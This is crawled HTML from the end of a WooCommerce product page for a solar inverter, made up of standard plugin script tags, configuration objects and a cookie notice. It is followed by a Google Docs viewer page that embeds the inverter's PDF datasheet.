<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/plugins.js" id="townhub-addons-plugins-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="townhub-addons-js-extra">
/* <![CDATA[ */
var _townhub_add_ons = {"url":"https:\/\/topinenergy.com\/wp-admin\/admin-ajax.php","nonce":"3dbb7f72a6","posted_on":"Posted on ","reply":"Reply","retweet":"Retweet","favorite":"Favorite","pl_w":"Please wait...","like":"Like","unlike":"Unlike","use_dfmarker":"","hide_mkprice":"","marker":"https:\/\/topinenergy.com\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/marker.png","center_lat":"40.7","center_lng":"-73.87","map_zoom":"10","socials":{"facebook-f":"Facebook","twitter":"Twitter","youtube":"Youtube","vimeo-v":"Vimeo","instagram":"Instagram","vk":"Vkontakte","reddit":"Reddit","pinterest-p":"Pinterest","vine":"Vine Camera","tumblr":"Tumblr","flickr":"Flickr","google-plus-g":"Google+","linkedin-in":"LinkedIn","whatsapp":"Whatsapp","meetup":"Meetup","odnoklassniki":"Odnoklassniki","envelope":"Email","telegram":"Telegram","custom_icon":"Custom"},"gmap_type":"ROADMAP","login_delay":"5000","listing_type_opts":[],"chatbox_message":"We are here to help. Please ask us anything or share your feedback","post_id":"12861","ckot_url":"https:\/\/topinenergy.com\/wpis-do-kasy\/","location_type":"administrative_area_level_1","autocomplete_result_type":"none","address_format":["formatted_address"],"country_restrictions":[""],"place_lng":"","disable_bubble":"yes","lb_approved":"Approved","lb_24h":"1","td_color":"#4DB7FE","lb_delay":"3000","md_limit":"3","md_limit_msg":"Max upload files is 3","md_limit_size":"2","md_limit_size_msg":"Max upload file size is 2 MB","search":"Search...","gcaptcha":"","gcaptcha_key":"","location_show_state":"","weather_unit":"metric","weather_strings":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"min":"Min","max":"Max","direction":["N","NNE","NE","ENE","E","ESE","SE","SSE","S","SSW","SW","WSW","W","WNW","NW","NNW"]},"i18n":{"share_on":"Share this on {SOCIAL}","del-listing":"Are you sure want to delete {{listing_title}} listing and its data?\nThe listing is permanently deleted.","cancel-booking":"Are you sure want to cancel {{booking_title}} booking?","approve-booking":"Are you sure want to approve {{booking_title}} booking?","del-booking":"Are you sure want to delete {{booking_title}} booking and its data?\nThe booking is permanently deleted.","del-message":"Are you sure want to cancel {{message_title}} message?","chats_h3":"Inbox","chat_fr_owner":"Chat With Owner","chat_fr_login":"Login to chat","chat_fr_cwith":"Chat with ","chat_fr_conver":"Conversations","change_pas_h3":" Change Password","change_pas_lb_CP":"Current Password","change_pas_lb_NP":"New Password","change_pas_lb_CNP":"Confirm New Password","inner_chat_op_W":"Week","inner_chat_op_M":"Month","inner_chat_op_Y":"Year","inner_listing_li_E":"Edit ","inner_listing_li_D":"Delete ","author_review_h3":"Reviews for your listings","likebtn":"Like Button","welcome":"Welcome","listings":"Listings","bookings":"Bookings","reviews":"Reviews","log_out":"Log Out ","add_hour":"Add Hour","book_dates":"Dates","book_services":"Extra Services","book_ad":"ADULTS","book_chi":"CHILDREN","book_avr":"Available Rooms","book_ts":"Total Cost","book_chev":"Check availability","book_bn":"Book Now","checkout_can":"Cancel","checkout_app":"Apply","roomsl_avai":"Available:","roomsl_maxg":"Max Guests: ","roomsl_quan":"Quantity","btn_save":"Save Change","btn_save_c":"Save Changes","btn_close":"Close me","btn_send":"Send","btn_add_F":"Add Fact","fact_title":"Fact Title","fact_number":"Fact Number","fact_icon":"Fact Icon","location_country":"Country","location_state":"State","location_city":"City","faq_title":"Question","faq_content":"Lorem ipsum dolor sit amet, consectetur adipiscing elit.","btn_add_Faq":"Add FAQ","btn_add_S":"Add Social","btn_add_R":"Add Room","btn_add_N":"Add New","image_upload":" Click here to upload","th_mount":"Amount","th_method":"Method","th_to":"To","th_date":"Date Submitted","th_status":"Status","calendar_dis_number":"Select the number of months displayed.","calendar_number_one":"One Months","calendar_number_two":"Two Months","calendar_number_three":"Three Months","calendar_number_four":"Four Months","calendar_number_five":"Five Months","calendar_number_six":"Six Months","calendar_number_seven":"Seven Months","coupon_code":"Coupon code","coupon_discount":"Discount type","coupon_percentage":"Percentage discount","coupon_fix_cart":"Fixed cart discount","coupon_desc":"Description","coupon_show":"Display content in widget banner?","coupon_amount":"Discount amount","coupon_qtt":"Coupon quantity","coupon_expiry":"Coupon expiry date","coupon_format":"Format:YY-mm-dd HH:ii:ss","bt_coupon":"Add Coupon","bt_services":"Add Service","services_name":"Service Name","services_desc":"Description","services_price":"Service Price","bt_member":"Add Member","member_name":"Name: ","member_job":"Job or Position: ","member_desc":"Description","member_img":"Image","memeber_social":"Socials","member_url":"Website","days":["Mon","Tue","Wed","Thu","Fri","Sat","Sun"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"earnings_title":"Your Earnings","th_date_":"Date","th_total_":"Total","th_fee_":"Author Fee","th_earning_":"Earning","th_order_":"Order","go_back":"Go back","no_earning":"You have no earning.","th_vat_ser":"VAT - Services","cancel":"Cancel","submit":"Submit","ltype_title":"Listing type","ltype_desc":"Listing type description","wkh_enter":"Enter Hours","wkh_open":"Open all day","wkh_close":"Close all day","calen_lock":"Lock this month","calen_unlock":"Unlock this month","smwdtitle":"Submit a withdrawal request","wdfunds":"Withdraw funds","goearnings":"View Earnings","chat_type_msg":"Type Message","save":"Save","cal_event_start":"Event start time: ","cal_event_end":"Event end date: ","cal_opts":"Options","wth_payments":"PayPal \/ Stripe Email","wth_amount":"Amount ","wth_plh_email":"email@gmail.com","wth_acount_balance":"Account Balance","wth_will_process":"Your request will be processed on {DATE}","wth_no_request":"You have no withdrawal request","wth_min_str":"The minimum withdrawal amount is {amount}","wth_max_str":"The maximum withdrawal amount is {amount}","wth_bank_iban":"IBAN","wth_bank_account":"ACOUNT","wth_bank_name":"NAME","wth_bank_bname":"Bank Name","wth_enter_email":"Please enter a correct email address.","bt_slots":"Add Time Slot","slot_time":"Time","slot_guests":"Guests","slot_available":"Available slots","no_ltype":"There is no listing type. Please contact to site owner for more details.","ltype_select_guide":"Click to change listing type","bt_add_menu":"Add Menu","menu_name":"Menu Name","menu_cats":"Menu Types (comma separated)","menu_desc":"Menu Description","menu_price":"Menu Price","menu_url":"Menu Link","menu_photos":"Menu Photos","headm_iframe":"iFrame Source","headm_mp4":"MP4 Video","headm_youtube":"Youtube Video ID","headm_vimeo":"Vimeo Video ID","headm_bgimg":"Background Image","preview_btn":"Preview","add_listing":"Add Listing","edit_listing":"Edit Listing","add_room":"Add Room","edit_room":"Edit Room","nights":"Nights","slots_add":"Add Slot","slots_guests":"Max Guests","slots_start":"Start time","slots_end":"End time","slots_price":"Price","raselect_placeholder":"Select","raselect_nooptions":"No options","cal_bulkedit":"Bulk Edit","save_bulkedit":"Save","cancel_bulkedit":"Cancel","adults":"Adults","children":"Children","AM":"AM","PM":"PM","evt_start":"Start","evt_end":"End","no_slots":"There is no available slot. Select another date.","slots_avai":"{slots} slots available","no_tickets":"There is no available tickets. Select another date.","tickets_required":"You need select a ticket","no_rooms":"There is no room available in the selected period. Please select another period then click on Check availability button","no_rooms_init":"Click on Check availability button to see available rooms","cal_clear_past":"Clear old dates","field_required":"{SMFNAME} field is required. Please enter it value."},"distance_df":"10","curr_user":{"id":0,"display_name":"","avatar":"","can_upload":false,"role":false,"is_author":false},"currency":{"rate":"1.20578","decimal":"2","dec_sep":".","ths_sep":",","symbol":"USD","sb_pos":"left","currency":"USD"},"base_currency":{"currency":"USD","symbol":"USD","rate":"1.00","sb_pos":"left_space","decimal":2,"ths_sep":",","dec_sep":"."},"wpml":null,"unfill_address":"","unfill_state":"","unfill_city":"","js_decimals":"2","map_provider":"osm","mbtoken":"","week_starts_monday":"yes","withdrawal_date":"15","single_map_init":""};
var _townhub_dashboard = {"i18n":{"inner_chat_op_W":"Week","inner_chat_op_M":"Month","inner_chat_op_Y":"Year","chart_alltime":"All time","chart_views_lbl":"Listing Views","chart_earnings_lbl":"Earnings","chart_bookings_lbl":"Bookings","withdrawals":"Withdrawals","wth_notes":"Additional Infos"},"chart_hide_views":"","chart_hide_earning":"","chart_hide_booking":"","payment":[],"withdrawal_min":"10"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/townhub-add-ons.min.js" id="townhub-addons-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/react-router-dom.min.js" id="react-router-dom-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/redux.min.js" id="redux-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/react-redux.min.js" id="react-redux-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/redux-thunk.min.js" id="redux-thunk-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/qs.js" id="qs-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/axios.min.js" id="axios-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/townhub-react-app.min.js" id="townhub-react-app-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/topinenergy.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.8.1" id="zoom-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.8.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.8.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.8.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.8.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.1" id="woocommerce-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/jquery.easing.min.js?ver=1.4.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/jquery.appear.js?ver=0.3.6" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/jquery.countTo.js" id="jquery-countto-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/navigation.js" id="single-page-nav-js"></script>
<script type="text/javascript" id="townhub-scripts-js-extra">
/* <![CDATA[ */
var _townhub = {"hheight":"80"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/scripts.js" id="townhub-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/topinenergy.com\/wp-admin\/admin-ajax.php","nonce":"7148496d88","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/topinenergy.com\/product\/inwerter-topin-40kw-10y\/","cart_redirectition":"no","cart_page_url":"https:\/\/topinenergy.com","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.0" id="eael-general-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/private-content/js/frontend.min.js?ver=7.321" id="pc_frontend-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/private-content/js/multiple-select/multiple.select.min.js?ver=7.321" id="pc_multiselect-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/private-content/js/magnific_popup/magnific-popup.pckg.js?ver=7.321" id="pc_lightbox-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/elfsight-pdf-embed-cc/assets/elfsight-pdf-embed.js?ver=1.1.1" id="elfsight-pdf-embed-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

		jQuery(function($) {
		$("form.cart").on("change", "input.qty", function() {
        $(this.form).find("[data-quantity]").attr("data-quantity", this.value);  //used attr instead of data, for WC 4.0 compatibility
		});
		


		$(document.body).on("adding_to_cart", function() {
			$("a.added_to_cart").remove();
		});
		});
		


		jQuery(document.body).on("added_to_cart", function( data ) {

		jQuery(".added_to_cart").after("<p class='confirm_add'>Item Added</p>");
});

		
 });
</script>

	<style type="text/css">
	.pc_lightbox.mfp-bg {
		background: #111111; 	
	}
	.pc_lightbox.mfp-bg.mfp-ready {
		opacity: 0.8;	
	}
	.pc_lightbox .mfp-content {
		padding-right: 15%;
		padding-left: 15%;	
	}
	.pc_lightbox_contents:not(.pc_only_form_lb) {
		padding: 25px;	
		border-radius: 3px;
		border: 0px solid #dddddd;
		background-color: #ffffff;
		color: #555555;
	}
	.pc_lightbox_contents .mfp-close {
		background-color: #ffffff;
		color: #555555;	
		border-radius: 3px;
	}
	</style><div id="pc_lb_codes" style="display: none;"></div>        <script>
            function lazyListingsChanged(){
                // create new window event for listing change
                var evt = new CustomEvent('listingsChanged', { detail: 'lazy-load' });
                window.dispatchEvent(evt);
            }
            function lazyGalChanged(el){
                // create new window event for listing change
                var evt = new CustomEvent('galChanged', { detail: el });
                window.dispatchEvent(evt);
            }
            // Set the options to make LazyLoad self-initialize 
            window.lazyLoadOptions = {  
                elements_selector: ".lazy", 
                // ... more custom settings? 
                callback_loaded: function(el){
                    // console.log("Loaded", el)

                    if(window.listingItemsEle != null){
                        // console.log('has #listing-items');
                        if(window.listingItemsEle.contains(el)){
                            // console.log('el inside #listing-items');
                            lazyListingsChanged()
                        }
                    }

                    lazyGalChanged(el)
                }, 
                callback_finish: ()=>{
                    // console.log("Finish")
                },   
            };
            // Listen to the initialization event and get the instance of LazyLoad  
            window.addEventListener('LazyLoad::Initialized', function (event) { 
                window.lazyLoadInstance = event.detail.instance; 

                window.listingItemsEle = document.getElementById('listing-items')   
            }, false);
        </script>
        <script async src='https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/lazyload.js'></script>
    
		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(21,0,160,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">This website uses cookies to provide services at the highest level. By continuing to use the site, you agree to their use and accept the privacy policy. Agree</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Accept" style="background-color: #00a99d">Accept</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docs.google.com/gview?url=https://topinenergy.com/wp-content/uploads/2021/03/Inverter-TIN-30-50_PL.pdf&embedded=true
body_size: 1906
content:
<!DOCTYPE html><html lang="en" dir="ltr"><head><title>Inverter-TIN-30-50_PL.pdf</title><link rel="stylesheet" type="text/css" href="//www.gstatic.com/_/apps-viewer/_/ss/k=apps-viewer.standalone.vzKgvMed-Gs.L.W.O/am=AAQD/d=0/rs=AC2dHMLD5zb8j62TiGE8IPE3mdAlhWuBGg" nonce="UQV1YuAq7-WigeG2ydhnpg"/></head><body><div class="ndfHFb-c4YZDc ndfHFb-c4YZDc-AHmuwe-Hr88gd-OWB6Me dif24c vhoiae LgGVmb bvmRsc ndfHFb-c4YZDc-TSZdd ndfHFb-c4YZDc-TJEFFc ndfHFb-c4YZDc-vyDMJf-aZ2wEe ndfHFb-c4YZDc-i5oIFb ndfHFb-c4YZDc-uoC0bf ndfHFb-c4YZDc-e1YmVc" aria-label="Showing viewer."><div class="ndfHFb-c4YZDc-zTETae"></div><div class="ndfHFb-c4YZDc-JNEHMb"></div><div class="ndfHFb-c4YZDc-K9a4Re"><div class="ndfHFb-c4YZDc-E7ORLb-LgbsSe ndfHFb-c4YZDc-LgbsSe-OWB6Me" aria-label="Previous"><div class="ndfHFb-c4YZDc-DH6Rkf-AHe6Kc"><div class="ndfHFb-c4YZDc-Bz112c ndfHFb-c4YZDc-DH6Rkf-Bz112c"></div></div></div><div class="ndfHFb-c4YZDc-tJiF1e-LgbsSe ndfHFb-c4YZDc-LgbsSe-OWB6Me" aria-label="Next"><div class="ndfHFb-c4YZDc-DH6Rkf-AHe6Kc"><div class="ndfHFb-c4YZDc-Bz112c ndfHFb-c4YZDc-DH6Rkf-Bz112c"></div></div></div><div class="ndfHFb-c4YZDc-q77wGc"></div><div class="ndfHFb-c4YZDc-K9a4Re-nKQ6qf ndfHFb-c4YZDc-TvD9Pc-qnnXGd" role="main"><div class="ndfHFb-c4YZDc-EglORb-ge6pde ndfHFb-c4YZDc-K9a4Re-ge6pde-Ne3sFf" role="status" tabindex="-1" aria-label="Loading"><div class="ndfHFb-c4YZDc-EglORb-ge6pde-RJLb9c ndfHFb-c4YZDc-AHmuwe-wcotoc-zTETae"><div class="ndfHFb-aZ2wEe" dir="ltr"><div class="ndfHFb-vyDMJf-aZ2wEe auswjd"><div class="aZ2wEe-pbTTYe aZ2wEe-v3pZbf"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-oq6NAc"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-gS7Ybc"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-nllRtd"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div></div></div></div><span class="ndfHFb-c4YZDc-EglORb-ge6pde-fmcmS ndfHFb-c4YZDc-AHmuwe-wcotoc-zTETae" aria-hidden="true">Loading&hellip;</span></div><div class="ndfHFb-c4YZDc-ujibv-nUpftc"><img class="ndfHFb-c4YZDc-ujibv-JUCs7e" src="/viewerng/thumb?ds=[base64]%3D&amp;ck=lantern&amp;dsmi=unknown&amp;authuser&amp;w=800&amp;webp=true&amp;p=proj"/></div></div></div></div><script nonce="jNEVbC8LztaLDnJpWlA-lw">/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
function c(a,e,f){a._preloadFailed||a.complete&&a.naturalWidth===void 0?f():a.complete&&a.naturalWidth?e():(a.addEventListener("load",function(){e()},!1),a.addEventListener("error",function(){f()},!1))}
for(var d=function(a,e,f,k){function l(){b.style.display="none"}var g=document.body.getElementsByClassName(a)[0];if(k)var b=document.getElementById(k);else{if(!g)return;b=g.getElementsByClassName(f)[0];if(!b)return}b._preloadStartTime=Date.now();b.onerror=function(){this._preloadFailed=!0};c(b,function(){b.naturalWidth<800?l():(b._preloadEndTime||(b._preloadEndTime=Date.now()),e&&(g.getElementsByClassName(e)[0].style.display="none"))},l)},h=["_initStaticViewer"],m=this||self,n;h.length&&(n=h.shift());)h.length||
d===void 0?m=m[n]&&m[n]!==Object.prototype[n]?m[n]:m[n]={}:m[n]=d;
</script><script nonce="jNEVbC8LztaLDnJpWlA-lw">_initStaticViewer('ndfHFb-c4YZDc-K9a4Re-nKQ6qf','ndfHFb-c4YZDc-EglORb-ge6pde','ndfHFb-c4YZDc-ujibv-JUCs7e')</script><script type="text/javascript" charset="UTF-8" src="//www.gstatic.com/_/apps-viewer/_/js/k=apps-viewer.standalone.en_US.8tZBXSLVE10.O/am=AAQD/d=1/rs=AC2dHMJgfF1AL81J8zrqzn3m1kkDpv_iVA/m=main" nonce="jNEVbC8LztaLDnJpWlA-lw"></script><script type="text/javascript" src="https://apis.google.com/js/client.js" nonce="jNEVbC8LztaLDnJpWlA-lw"></script><script type="text/javascript" nonce="jNEVbC8LztaLDnJpWlA-lw">_init([["0",null,null,null,null,2,null,null,null,null,0,[1],null,null,null,"https://drive.google.com",null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,[["core-744-RC1","prod"],12,1,1],null,null,null,null,[null,null,null,null,"https://accounts.google.com/ServiceLogin?passive\u003d1209600\u0026continue\u003dhttps://docs.google.com/gview?url%3Dhttps://topinenergy.com/wp-content/uploads/2021/03/Inverter-TIN-30-50_PL.pdf%26embedded%3Dtrue\u0026hl\u003den-US\u0026followup\u003dhttps://docs.google.com/gview?url%3Dhttps://topinenergy.com/wp-content/uploads/2021/03/Inverter-TIN-30-50_PL.pdf%26embedded%3Dtrue",null,null,null,0],null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,0,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,1],[null,"Inverter-TIN-30-50_PL.pdf","/viewerng/thumb?ds\[base64]%3D\u0026ck\u003dlantern\u0026dsmi\u003dunknown\u0026authuser\u0026w\u003d800\u0026webp\u003dtrue\u0026p\u003dproj",null,null,null,null,null,null,"/viewerng/upload?ds\[base64]%3D\u0026ck\u003dlantern\u0026dsmi\u003dunknown\u0026authuser\u0026p\u003dproj",null,"application/pdf",null,null,1,null,"/viewerng/viewer?url\u003dhttps://topinenergy.com/wp-content/uploads/2021/03/Inverter-TIN-30-50_PL.pdf",null,"https://topinenergy.com/wp-content/uploads/2021/03/Inverter-TIN-30-50_PL.pdf",null,null,0,null,null,null,null,null,"/viewerng/standalone/refresh?url\u003dhttps://topinenergy.com/wp-content/uploads/2021/03/Inverter-TIN-30-50_PL.pdf\u0026embedded\u003dtrue",[null,null,"meta?id\u003dACFrOgCdkTtHdHJw1962D5NpPwUmjvh9zvLMtkTAD2Lh1oGh7Sp8rJEAy8av1poIojDPpUoOrbjakvMDYdcArtgvfWE0RYGKIzEV39LRbLMg6F6xibe51pVcoaQ2n8ab7ZyFkM0dQe8KVenEsz58","img?id\u003dACFrOgCdkTtHdHJw1962D5NpPwUmjvh9zvLMtkTAD2Lh1oGh7Sp8rJEAy8av1poIojDPpUoOrbjakvMDYdcArtgvfWE0RYGKIzEV39LRbLMg6F6xibe51pVcoaQ2n8ab7ZyFkM0dQe8KVenEsz58","press?id\u003dACFrOgCdkTtHdHJw1962D5NpPwUmjvh9zvLMtkTAD2Lh1oGh7Sp8rJEAy8av1poIojDPpUoOrbjakvMDYdcArtgvfWE0RYGKIzEV39LRbLMg6F6xibe51pVcoaQ2n8ab7ZyFkM0dQe8KVenEsz58","status?id\u003dACFrOgCdkTtHdHJw1962D5NpPwUmjvh9zvLMtkTAD2Lh1oGh7Sp8rJEAy8av1poIojDPpUoOrbjakvMDYdcArtgvfWE0RYGKIzEV39LRbLMg6F6xibe51pVcoaQ2n8ab7ZyFkM0dQe8KVenEsz58","https://doc-0s-bk-apps-viewer.googleusercontent.com/viewer/secure/pdf/3nb9bdfcv3e2h2k1cmql0ee9cvc5lole/0nc86ei4prq3vi2p4u7id0pm61m0bbm7/1768925325000/lantern/*/ACFrOgCdkTtHdHJw1962D5NpPwUmjvh9zvLMtkTAD2Lh1oGh7Sp8rJEAy8av1poIojDPpUoOrbjakvMDYdcArtgvfWE0RYGKIzEV39LRbLMg6F6xibe51pVcoaQ2n8ab7ZyFkM0dQe8KVenEsz58",null,"presspage?id\u003dACFrOgCdkTtHdHJw1962D5NpPwUmjvh9zvLMtkTAD2Lh1oGh7Sp8rJEAy8av1poIojDPpUoOrbjakvMDYdcArtgvfWE0RYGKIzEV39LRbLMg6F6xibe51pVcoaQ2n8ab7ZyFkM0dQe8KVenE